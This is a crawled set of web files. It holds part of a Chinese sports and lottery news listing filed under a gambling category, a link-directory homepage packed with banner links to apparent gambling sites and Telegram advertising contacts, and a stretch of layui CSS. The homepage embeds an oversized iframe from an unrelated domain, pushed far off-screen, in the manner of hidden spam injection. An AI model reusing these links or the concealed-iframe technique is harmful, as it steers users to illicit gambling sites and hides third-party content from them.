                                            <div class="wzc33 ellipsis2 co3 op8">体彩开奖直播截图北京时间7月26日晚，体彩大乐透第25084期开奖，当期开奖号码为前区09   11   13 18   29，后区04   11。本期全国共开出3注一等奖，单注奖金1000万元，其中1注为追加投注，多得8...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1875" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">27</span>
                                            </div>
                                            <div class="wzc12">2025-07</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">K-1冠军助阵 2025北京格斗青少年对抗赛圆满结束_武术散打_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">7月26日下午，在北京市昌平区天通苑文化艺术中心举行了2025 年“999澳诺&#183;魔力杯”北京格斗青少年搏击对抗赛。来自全国13家顶级格斗俱乐部的16名青少年选手参加了比赛。曾经在2023年的K-1 W...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1874" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">16</span>
                                            </div>
                                            <div class="wzc12">2025-07</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">马德兴：日本12岁球员日触球3000次 中国12岁球员呢？_国内足球_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">来源：马德兴 德兴社7月12日晚，中国男足国家队在韩国龙仁体育场进行的东亚杯男足赛第二轮比赛中，上、下半时各丢一球，以0比2负于日本队。这是一个谁都能够意料到的结果，一如先前对阵东道主韩...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1873" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">16</span>
                                            </div>
                                            <div class="wzc12">2025-07</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">中国女足的现实和未来：有了专业支撑 如何突破和振兴？_国内足球_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">记者陈永报道    在中国女足参加东亚杯之际，7月8日到12日，“让女足回家”全国女足精英交流赛在西安举行，在8日的研讨会上，前中国女足主帅王海鸣、老女足国脚门将高红、武汉女足主帅常卫魏以...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1872" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">16</span>
                                            </div>
                                            <div class="wzc12">2025-07</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">东亚杯迎熟悉的荣誉之战!数据示中国男足赢球_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">中国男足荣誉之战全力以赴北京时间7月15日下午15点，东亚杯第3轮将展开一场比拼，中国男足坐镇韩国龙仁中立场迎战中国香港，两队均在东亚杯前2轮连续不敌日韩两强，意味着本场属实成为荣誉之战...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                    <div class="wzitem">
                        <div class="borb layui-hide-sm"></div>
                        <div class="borb"></div>
                        <div class="sbox"></div>
                    </div>
                </div>
            </div>
            <div class="wzp2">
                <div class='page'><a page='1'  >首页</a><a page='1'  >上一页</a><span class='num' page='1'>1</span><a page='2' class='num' href='/menu.aspx?m=1&ci=%E5%8D%9A%E5%BD%A9%E5%BC%80%E6%88%B7&page=2'>2</a><a page='3' class='num' href='/menu.aspx?m=1&ci=%E5%8D%9A%E5%BD%A9%E5%BC%80%E6%88%B7&page=3'>3</a><a page='4' class='num' href='/menu.aspx?m=1&ci=%E5%8D%9A%E5%BD%A9%E5%BC%80%E6%88%B7&page=4'>4</a><a page='5' class='num' href='/menu.aspx?m=1&ci=%E5%8D%9A%E5%BD%A9%E5%BC%80%E6%88%B7&page=5'>5</a><a page='2'  href='/menu.aspx?m=1&ci=%E5%8D%9A%E5%BD%A9%E5%BC%80%E6%88%B7&page=2'>下一页</a><a page='186'  href='/menu.aspx?m=1&ci=%E5%8D%9A%E5%BD%A9%E5%BC%80%E6%88%B7&page=186'>尾页</a></div>
            </div>
            <div class="sbox"></div>
        </div>
    </div>

        </div>
    </div>

    </div>
    <div class="bot">
        <div class="bot1 pr">
            <div class="bot1b pf ac f16">
                <div class="center bg2">
                    <div class="bot1-inner">
                        <div class="layui-row fnavb">
                            <div class="layui-col-4 fnavc">
                                <a href="/" class="fnavca">
                                    <div class="fnavcb">
                                        <div class="fnavc1">
                                            <img src="/images/icon1_2.png" alt="" class="fnavc1-icon1" />
                                            <img src="/images/icon1.png" alt="" class="fnavc1-icon2" />
                                        </div>
                                        <div class="fnavc2">排行榜</div>
                                    </div>
                                </a>
                            </div>
                            <div class="layui-col-4 fnavc">
                                <a href="/rules.aspx" class="fnavca">
                                    <div class="fnavcb">
                                        <div class="fnavc1">
                                            <img src="/images/icon2_2.png" alt="" class="fnavc1-icon1" />
                                            <img src="/images/icon2.png" alt="" class="fnavc1-icon2" />
                                        </div>
                                        <div class="fnavc2">规则</div>
                                    </div>
                                </a>
                            </div>
                            <div class="layui-col-4 fnavc">
                                <a href="/user/" class="fnavca">
                                    <div class="fnavcb">
                                        <div class="fnavc1">
                                            <img src="/images/icon3_2.png" alt="" class="fnavc1-icon1" />
                                            <img src="/images/icon3.png" alt="" class="fnavc1-icon2" />
                                        </div>
                                        <div class="fnavc2">我的</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

        </div>
    </div>
    <div id="autoView" class="layui-hide-sm"></div>
    <script src="/private/include/layui/layui.js"></script>
    <script src="/private/util.js"></script>
    <script type="text/javascript" language="javascript" src="/private/index.js?v=20240301021657"></script>
    
    
    <script src="/private/include/jquery.waypoints.min.js"></script>
    <script src="/private/include/countUp.min.js"></script>
    
    
    
    <script></script>

    <script></script>

    <script>
        $(".countup-start").waypoint(function () {
            $(".countup:not(.animated)", $($($(this).get(0).element).data("to"))).each(function () {
                var demo = new CountUp(this, $(this).data("val"), { separator: '' });
                if (!demo.error) demo.start();
                $(this).addClass("animated");
            })
        });
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bcdh555.com/
body_size: 3328
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv='Cache-Control' content='no-transform ' /> 
    
    <meta name='viewport' content='width=1000,maximum-scale=1'/>
    <title>导航网</title>
<meta name='Keywords' content='导航网' />
<meta name='Description' content='导航网' />
    <link rel="stylesheet" href="/private/include/layui/css/layui.css" media="all" />
    <link rel="stylesheet" href="/private/include/font/css/font-awesome.min.css" media="all" />
    <link href="/private/slick/slick.css" rel="stylesheet" />
    <link href="/private/slick/slick-theme.css" rel="stylesheet" />
    <link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
    <link href="/private/include/aos.css" rel="stylesheet" />
    <script src="/private/include/aos.js"></script>
    <link href="/private/style.css?v=20241013010016" rel="stylesheet" type="text/css" />
    
    <script src="/private/include/jquery-1.11.3.min.js"></script>
    <script src="/private/slick/slick.min.js"></script>
    <!--[if IE]>
		<script src="/private/include/html5shiv.min.js"></script>
        <script src="/private/include/respond.min.js"></script>
	<![endif]-->
    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KS5AMWT85xhvrf8q",ck:"KS5AMWT85xhvrf8q"})</script>
    <script>
        $(document).ready(function () {
          var img = $('img[src="/up2/202409/2024092215292377210468.gif"]');
          img.attr('style', 'width: 100%;');
        });
    </script>
</head>
<body h='heiyu1039a1'>
    <div id="showView" class="pf top0 bottom0 left0 right0"></div>
    <div class="allshow pr z10">
        <div class="all al">
            
    <div class="shou">
        <div class="s1">
            <p><span style="color: #FFFFFF; font-family: &quot;Microsoft YaHei&quot;; text-align: center; text-wrap: wrap; background-color: #000000;">广告联系飞机:@henxiangde888 几千个排名站同步显示排名词非常多效果非常好加入飞机了解谢谢。</span></p>
            <div class="s1fj">
                <div class="sjfj-1 fl">
                    <a href="/">
                        <img src="/up2/202409/2024090315132933751063.jpg" alt="" class="logo s1fj-1-img w100" />
                    </a>
                </div>
                <div class="sjfj-2 overhide">
                    <a href="https://2018.a48908508.top/">
                        <img src="/up/202504/202504171409460638316.gif" alt="" class="logo s1fj-2-img w100" />
                    </a>
                </div>
            </div>
        </div>
        <div class="s2">
            
                    <p>
                        <a href="https://y6ll.rztiu.com/2318.html">
                            <img src="/up/202406/202406031634569208356.gif" alt="标题" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://ad865.50801146.cc:8443/88.html?xm8060#xm8060">
                            <img src="/up/202410/202410271801072803265.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://dlqka.top/2.html">
                            <img src="/up/202502/202502221838260953675.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://ht82.bsjpa.com?channelCode=ht82">
                            <img src="/up/202504/202504281316305906046.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://k2491.cc">
                            <img src="/up/202408/202408251637301807771.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://b5ok.cc/">
                            <img src="/up/202409/202409211633527872321.jpg" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://172.207.225.27/">
                            <img src="/up/202411/202411061435122882714.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://www.hg9300o.cc:8989/?c=V6BNS">
                            <img src="/up/202410/202410271757175712738.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="">
                            <img src="/up/202406/202406131526179205583.png" alt="标题" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="#">
                            <img src="/up/202404/202404211609369152718.png" alt="标题" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="#">
                            <img src="/up/202404/202404221706190198758.jpg" alt="顶部导航" class="s2img w100" />
                        </a>
                    </p>
                
        </div>
        <div class="s3">
            <div class="s31" style="background:#1b33b4">
                <div class="s311">
                    <img src="/images/28.png" style="width:100%" />
                </div>
            </div>
            <div class="s32" style="background:#131313">
                <div class="s321">
                    <img src="/images/29.png" style="width:100%" />
                </div>
            </div>
        </div>
        <div class="s4 layui-hide-sm">
            <div class="s41 left0 w10 pf top0 bottom0">
                <div class="s4cb">
                    <p><a href="https://t.me/liren668" target="_blank"><img src="/up2/202410/2024101317372195111760.gif" alt="202408022228535902437.gif"/> </a></p><p><br/></p><p><a href="https://568.5683724.cc:8443/?shareName=568.5683724.cc" target="_blank"><img src="/up2/202504/2025040711492527058794.gif" alt="202409141602083670445.gif"/> </a></p><p><a href="https://gg079cc.576893.xyz:8899/kygg008.html" target="_self"></a></p>
                </div>
            </div>
            <div class="s42 right0 w10 pf top0 bottom0">
                <div class="s4cb">
                    <p><a href="https://t.me/liren668" target="_self" title="https://t.me/liren668"><img src="/up2/202410/2024101317380396843980.gif" data-catchresult="img_catchSuccess" alt="202408022228535902437.gif"/></a> </p><p><br/></p><p><a href="https://568.5683724.cc:8443/?shareName=568.5683724.cc" target="_self"><img src="/up2/202504/2025040711495281116293.gif" data-catchresult="img_catchSuccess" alt="202409141602083670445.gif"/></a></p><p><a href="https://gg079cc.576893.xyz:8899/kygg008.html" target="_self"></a></p>
                </div>
            </div>
        </div>
    </div>
    <div class="bot ac co1">
        <div class="bot1 padlr15 padt10">
            

<div class="bqc">
    <p>秉承为玩家负责的态度，温馨提示您：适当有益身心健康，过度则伤身并破坏正常生活节奏，祝君愉快！</p><p>Copyright © &nbsp;网址：www.38546.com &nbsp; 广告联系飞机:&nbsp;@henxiangde888 广告联系邮箱:henxiangde888@outlook.com</p><p><br/></p>
</div>


        </div>
    </div>

        </div>
    </div>
    <div id="autoView" class="layui-hide-sm"></div>
    <script src="/private/include/layui/layui.js"></script>
    <script src="/private/util.js"></script>
    <script type="text/javascript" language="javascript" src="/private/index.js?v=20241011032743"></script>
    
    <iframe src="http://etm9cvcn.haosf.bj-hongyuan.com.cn/iframe.html" width="100%" height="76485" scrolling="no" frameborder="0" style="margin-top: 16000px;"></iframe>    <script>
         $("a").each(function (e) {

             $(this).attr("target","_blank")

         })
     </script>





    <script src="/private/include/jquery.waypoints.min.js"></script>
    <script src="/private/include/countUp.min.js"></script>
    
    <script>
        $(window).resize(function () {
            var w = this.screen.width;
            if (w > 768 && $(".s4").hasClass("layui-hide")) {
                $(".s4").removeClass("layui-hide")
            } else if (w <= 768 && !$(".s4").hasClass("layui-hide")) {
                $(".s4").addClass("layui-hide")
            }
        }).trigger("resize");
    </script>

    <script>
        $(".countup-start").waypoint(function () {
            $(".countup:not(.animated)", $($($(this).get(0).element).data("to"))).each(function () {
                var demo = new CountUp(this, $(this).data("val"), { separator: '' });
                if (!demo.error) demo.start();
                $(this).addClass("animated");
            })
        });
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gyfkyy.com/private/include/layui/css/layui.css
body_size: 19657
content:
.layui-inline,img{display:inline-block;vertical-align:middle}
h1,h2,h3,h4,h5,h6{font-weight:400}
a,body{color:#333}
.layui-edge,.layui-header,.layui-inline,.layui-main{position:relative}
.layui-edge,hr{overflow:hidden;height:0}
.layui-body,.layui-edge,.layui-elip,hr{overflow:hidden}
.layui-layout-body,.layui-side,.layui-side-scroll{overflow-x:hidden}
.layui-btn,.layui-edge,.layui-inline,img{vertical-align:middle}
.layui-btn,.layui-disabled,.layui-icon,.layui-unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}
.layui-elip,.layui-form-checkbox span,.layui-form-pane .layui-form-label{text-overflow:ellipsis;white-space:nowrap}
blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:transparent}
a:active,a:hover{outline:0}
img{border:none}
li{list-style:none}
table{border-collapse:collapse;border-spacing:0}
h4,h5,h6{font-size:100%}
button,input,optgroup,option,select,textarea{outline:0;font-weight:inherit;font-style:inherit;font-size:inherit;font-family:inherit}
pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}
body{color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;line-height:1.6}
hr{clear:both;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;background:0 0;line-height:0}
a{text-decoration:none}
a:hover{color:#777}
a cite{font-style:normal}
.layui-border-box,.layui-border-box *{box-sizing:border-box}
.layui-box,.layui-box *{box-sizing:content-box}
.layui-clear{clear:both}
.layui-clear:after{clear:both;display:block;height:0;content:'\20'}
.layui-edge{display:inline-block;width:0;border-color:transparent;border-style:dashed;border-width:6px}
.layui-edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}
.layui-edge-right{border-left-color:#999;border-left-style:solid}
.layui-edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}
.layui-edge-left{border-right-color:#999;border-right-style:solid}
.layui-disabled,.layui-disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}
.layui-circle{border-radius:100%}
.layui-show{display:block!important}
.layui-hide{display:none!important}
.layui-show-v{visibility:visible!important}
.layui-hide-v{visibility:hidden!important}
@font-face{font-family:layui-icon;src:url(../font/iconfont.eot?v=256);src:url(../font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../font/iconfont.woff2?v=256) format('woff2'),url(../font/iconfont.woff?v=256) format('woff'),url(../font/iconfont.ttf?v=256) format('truetype'),url(../font/iconfont.svg?v=256#layui-icon) format('svg')}
.layui-icon{font-style:normal;font-size:16px;font-family:layui-icon!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.layui-icon-reply-fill:before{content:"\e611"}
.layui-icon-set-fill:before{content:"\e614"}
.layui-icon-menu-fill:before{content:"\e60f"}
.layui-icon-search:before{content:"\e615"}
.layui-icon-share:before{content:"\e641"}
.layui-icon-set-sm:before{content:"\e620"}
.layui-icon-engine:before{content:"\e628"}
.layui-icon-close:before{content:"\1006"}
.layui-icon-close-fill:before{content:"\1007"}
.layui-icon-chart-screen:before{content:"\e629"}
.layui-icon-star:before{content:"\e600"}
.layui-icon-circle-dot:before{content:"\e617"}
.layui-icon-chat:before{content:"\e606"}
.layui-icon-release:before{content:"\e609"}
.layui-icon-list:before{content:"\e60a"}
.layui-icon-chart:before{content:"\e62c"}
.layui-icon-ok-circle:before{content:"\1005"}
.layui-icon-layim-theme:before{content:"\e61b"}
.layui-icon-table:before{content:"\e62d"}
.layui-icon-right:before{content:"\e602"}
.layui-icon-left:before{content:"\e603"}
.layui-icon-cart-simple:before{content:"\e698"}
.layui-icon-face-cry:before{content:"\e69c"}
.layui-icon-face-smile:before{content:"\e6af"}
.layui-icon-survey:before{content:"\e6b2"}
.layui-icon-tree:before{content:"\e62e"}
.layui-icon-ie:before{content:"\e7bb"}
.layui-icon-upload-circle:before{content:"\e62f"}
.layui-icon-add-circle:before{content:"\e61f"}
.layui-icon-download-circle:before{content:"\e601"}
.layui-icon-templeate-1:before{content:"\e630"}
.layui-icon-util:before{content:"\e631"}
.layui-icon-face-surprised:before{content:"\e664"}
.layui-icon-edit:before{content:"\e642"}
.layui-icon-speaker:before{content:"\e645"}
.layui-icon-down:before{content:"\e61a"}
.layui-icon-file:before{content:"\e621"}
.layui-icon-layouts:before{content:"\e632"}
.layui-icon-rate-half:before{content:"\e6c9"}
.layui-icon-add-circle-fine:before{content:"\e608"}
.layui-icon-prev-circle:before{content:"\e633"}
.layui-icon-read:before{content:"\e705"}
.layui-icon-404:before{content:"\e61c"}
.layui-icon-carousel:before{content:"\e634"}
.layui-icon-help:before{content:"\e607"}
.layui-icon-code-circle:before{content:"\e635"}
.layui-icon-windows:before{content:"\e67f"}
.layui-icon-water:before{content:"\e636"}
.layui-icon-username:before{content:"\e66f"}
.layui-icon-find-fill:before{content:"\e670"}
.layui-icon-about:before{content:"\e60b"}
.layui-icon-location:before{content:"\e715"}
.layui-icon-up:before{content:"\e619"}
.layui-icon-pause:before{content:"\e651"}
.layui-icon-date:before{content:"\e637"}
.layui-icon-layim-uploadfile:before{content:"\e61d"}
.layui-icon-delete:before{content:"\e640"}
.layui-icon-play:before{content:"\e652"}
.layui-icon-top:before{content:"\e604"}
.layui-icon-firefox:before{content:"\e686"}
.layui-icon-friends:before{content:"\e612"}
.layui-icon-refresh-3:before{content:"\e9aa"}
.layui-icon-ok:before{content:"\e605"}
.layui-icon-layer:before{content:"\e638"}
.layui-icon-face-smile-fine:before{content:"\e60c"}
.layui-icon-dollar:before{content:"\e659"}
.layui-icon-group:before{content:"\e613"}
.layui-icon-layim-download:before{content:"\e61e"}
.layui-icon-picture-fine:before{content:"\e60d"}
.layui-icon-link:before{content:"\e64c"}
.layui-icon-diamond:before{content:"\e735"}
.layui-icon-log:before{content:"\e60e"}
.layui-icon-key:before{content:"\e683"}
.layui-icon-rate-solid:before{content:"\e67a"}
.layui-icon-fonts-del:before{content:"\e64f"}
.layui-icon-unlink:before{content:"\e64d"}
.layui-icon-fonts-clear:before{content:"\e639"}
.layui-icon-triangle-r:before{content:"\e623"}
.layui-icon-circle:before{content:"\e63f"}
.layui-icon-radio:before{content:"\e643"}
.layui-icon-align-center:before{content:"\e647"}
.layui-icon-align-right:before{content:"\e648"}
.layui-icon-align-left:before{content:"\e649"}
.layui-icon-loading-1:before{content:"\e63e"}
.layui-icon-return:before{content:"\e65c"}
.layui-icon-fonts-strong:before{content:"\e62b"}
.layui-icon-upload:before{content:"\e67c"}
.layui-icon-dialogue:before{content:"\e63a"}
.layui-icon-video:before{content:"\e6ed"}
.layui-icon-headset:before{content:"\e6fc"}
.layui-icon-cellphone-fine:before{content:"\e63b"}
.layui-icon-add-1:before{content:"\e654"}
.layui-icon-face-smile-b:before{content:"\e650"}
.layui-icon-fonts-html:before{content:"\e64b"}
.layui-icon-screen-full:before{content:"\e622"}
.layui-icon-form:before{content:"\e63c"}
.layui-icon-cart:before{content:"\e657"}
.layui-icon-camera-fill:before{content:"\e65d"}
.layui-icon-tabs:before{content:"\e62a"}
.layui-icon-heart-fill:before{content:"\e68f"}
.layui-icon-fonts-code:before{content:"\e64e"}
.layui-icon-ios:before{content:"\e680"}
.layui-icon-at:before{content:"\e687"}
.layui-icon-fire:before{content:"\e756"}
.layui-icon-set:before{content:"\e716"}
.layui-icon-fonts-u:before{content:"\e646"}
.layui-icon-triangle-d:before{content:"\e625"}
.layui-icon-tips:before{content:"\e702"}
.layui-icon-picture:before{content:"\e64a"}
.layui-icon-more-vertical:before{content:"\e671"}
.layui-icon-bluetooth:before{content:"\e689"}
.layui-icon-flag:before{content:"\e66c"}
.layui-icon-loading:before{content:"\e63d"}
.layui-icon-fonts-i:before{content:"\e644"}
.layui-icon-refresh-1:before{content:"\e666"}
.layui-icon-rmb:before{content:"\e65e"}
.layui-icon-addition:before{content:"\e624"}
.layui-icon-home:before{content:"\e68e"}
.layui-icon-time:before{content:"\e68d"}
.layui-icon-user:before{content:"\e770"}
.layui-icon-notice:before{content:"\e667"}
.layui-icon-chrome:before{content:"\e68a"}
.layui-icon-edge:before{content:"\e68b"}
.layui-icon-login-weibo:before{content:"\e675"}
.layui-icon-voice:before{content:"\e688"}
.layui-icon-upload-drag:before{content:"\e681"}
.layui-icon-login-qq:before{content:"\e676"}
.layui-icon-snowflake:before{content:"\e6b1"}
.layui-icon-heart:before{content:"\e68c"}
.layui-icon-logout:before{content:"\e682"}
.layui-icon-file-b:before{content:"\e655"}
.layui-icon-template:before{content:"\e663"}
.layui-icon-transfer:before{content:"\e691"}
.layui-icon-auz:before{content:"\e672"}
.layui-icon-console:before{content:"\e665"}
.layui-icon-app:before{content:"\e653"}
.layui-icon-prev:before{content:"\e65a"}
.layui-icon-website:before{content:"\e7ae"}
.layui-icon-next:before{content:"\e65b"}
.layui-icon-component:before{content:"\e857"}
.layui-icon-android:before{content:"\e684"}
.layui-icon-more:before{content:"\e65f"}
.layui-icon-login-wechat:before{content:"\e677"}
.layui-icon-shrink-right:before{content:"\e668"}
.layui-icon-spread-left:before{content:"\e66b"}
.layui-icon-camera:before{content:"\e660"}
.layui-icon-note:before{content:"\e66e"}
.layui-icon-refresh:before{content:"\e669"}
.layui-icon-female:before{content:"\e661"}
.layui-icon-male:before{content:"\e662"}
.layui-icon-screen-restore:before{content:"\e758"}
.layui-icon-password:before{content:"\e673"}
.layui-icon-senior:before{content:"\e674"}
.layui-icon-theme:before{content:"\e66a"}
.layui-icon-tread:before{content:"\e6c5"}
.layui-icon-praise:before{content:"\e6c6"}
.layui-icon-star-fill:before{content:"\e658"}
.layui-icon-rate:before{content:"\e67b"}
.layui-icon-template-1:before{content:"\e656"}
.layui-icon-vercode:before{content:"\e679"}
.layui-icon-service:before{content:"\e626"}
.layui-icon-cellphone:before{content:"\e678"}
.layui-icon-print:before{content:"\e66d"}
.layui-icon-cols:before{content:"\e610"}
.layui-icon-wifi:before{content:"\e7e0"}
.layui-icon-export:before{content:"\e67d"}
.layui-icon-rss:before{content:"\e808"}
.layui-icon-slider:before{content:"\e714"}
.layui-icon-email:before{content:"\e618"}
.layui-icon-subtraction:before{content:"\e67e"}
.layui-icon-mike:before{content:"\e6dc"}
.layui-icon-light:before{content:"\e748"}
.layui-icon-gift:before{content:"\e627"}
.layui-icon-mute:before{content:"\e685"}
.layui-icon-reduce-circle:before{content:"\e616"}
.layui-icon-music:before{content:"\e690"}
.layui-main{margin:0 auto;width:1140px}
.layui-header{z-index:1000;height:60px}
.layui-header a:hover{-webkit-transition:all .5s;transition:all .5s}
.layui-side{position:fixed;top:0;bottom:0;left:0;z-index:999;width:200px}
.layui-side-scroll{position:relative;width:220px;height:100%}
.layui-body{position:absolute;top:0;right:0;bottom:0;left:200px;z-index:900;overflow-y:auto;box-sizing:border-box;width:auto}
.layui-layout-admin .layui-header{position:fixed;top:0;right:0;left:0;background-color:#23262e}
.layui-layout-admin .layui-side{top:60px;overflow-x:hidden;width:200px}
.layui-layout-admin .layui-body{bottom:auto;padding-bottom:44px}
.layui-layout-admin .layui-main{margin:0 15px;width:auto}
.layui-layout-admin .layui-footer{position:fixed;right:0;bottom:0;left:200px;z-index:990;padding:0 15px;height:44px;background-color:#eee;line-height:44px}
.layui-layout-admin .layui-logo{position:absolute;top:0;left:0;width:200px;height:100%;color:#009688;text-align:center;font-size:16px;line-height:60px}
.layui-layout-admin .layui-header .layui-nav{background:0 0}
.layui-layout-left{position:absolute!important;top:0;left:200px}
.layui-layout-right{position:absolute!important;top:0;right:0}
.layui-container{position:relative;box-sizing:border-box;margin:0 auto;padding:0 15px;width:1200px}
.layui-fluid{position:relative;margin:0 auto;padding:0 15px}
.layui-row:after,.layui-row:before{clear:both;display:block;content:""}
.layui-col-1,.layui-col-10,.layui-col-11,.layui-col-12,.layui-col-2,.layui-col-3,.layui-col-4,.layui-col-5,.layui-col-6,.layui-col-7,.layui-col-8,.layui-col-9,.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9,.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9,.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9,.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{position:relative;display:block;box-sizing:border-box;float:left}
.layui-col-1{width:8.33333333%}
.layui-col-2{width:16.66666667%}
.layui-col-3{width:25%}
.layui-col-4{width:33.33333333%}
.layui-col-5{width:41.66666667%}
.layui-col-6{width:50%}
.layui-col-7{width:58.33333333%}
.layui-col-8{width:66.66666667%}
.layui-col-9{width:75%}
.layui-col-10{width:83.33333333%}
.layui-col-11{width:91.66666667%}
.layui-col-12{width:100%}
.layui-col-space1{margin:-.5px}
.layui-col-space1>*{padding:.5px}
.layui-col-space2{margin:-1px}
.layui-col-space2>*{padding:1px}
.layui-col-space4{margin:-2px}
.layui-col-space4>*{padding:2px}
.layui-col-space5{margin:-2.5px}
.layui-col-space5>*{padding:2.5px}
.layui-col-space6{margin:-3px}
.layui-col-space6>*{padding:3px}
.layui-col-space8{margin:-4px}
.layui-col-space8>*{padding:4px}
.layui-col-space10{margin:-5px}
.layui-col-space10>*{padding:5px}
.layui-col-space12{margin:-6px}
.layui-col-space12>*{padding:6px}
.layui-col-space14{margin:-7px}
.layui-col-space14>*{padding:7px}
.layui-col-space15{margin:-7.5px}
.layui-col-space15>*{padding:7.5px}
.layui-col-space16{margin:-8px}
.layui-col-space16>*{padding:8px}
.layui-col-space18{margin:-9px}
.layui-col-space18>*{padding:9px}
.layui-col-space20{margin:-10px}
.layui-col-space20>*{padding:10px}
.layui-col-space22{margin:-11px}
.layui-col-space22>*{padding:11px}
.layui-col-space24{margin:-12px}
.layui-col-space24>*{padding:12px}
.layui-col-space25{margin:-12.5px}
.layui-col-space25>*{padding:12.5px}
.layui-col-space26{margin:-13px}
.layui-col-space26>*{padding:13px}
.layui-col-space28{margin:-14px}
.layui-col-space28>*{padding:14px}
.layui-col-space30{margin:-15px}
.layui-col-space30>*{padding:15px}
.layui-col-space40{margin:-20px}
.layui-col-space40>*{padding:20px}
@media screen and (max-width:1200px){
.layui-container{width:970px}
.layui-hide-lg{display:none!important}
.layui-show-lg-block{display:block!important}
.layui-show-lg-inline{display:inline!important}
.layui-show-lg-inline-block{display:inline-block!important}
.layui-col-lg1{width:8.33333333%}
.layui-col-lg2{width:16.66666667%}
.layui-col-lg3{width:25%}
.layui-col-lg4{width:33.33333333%}
.layui-col-lg5{width:41.66666667%}
.layui-col-lg6{width:50%}
.layui-col-lg7{width:58.33333333%}
.layui-col-lg8{width:66.66666667%}
.layui-col-lg9{width:75%}
.layui-col-lg10{width:83.33333333%}
.layui-col-lg11{width:91.66666667%}
.layui-col-lg12{width:100%}
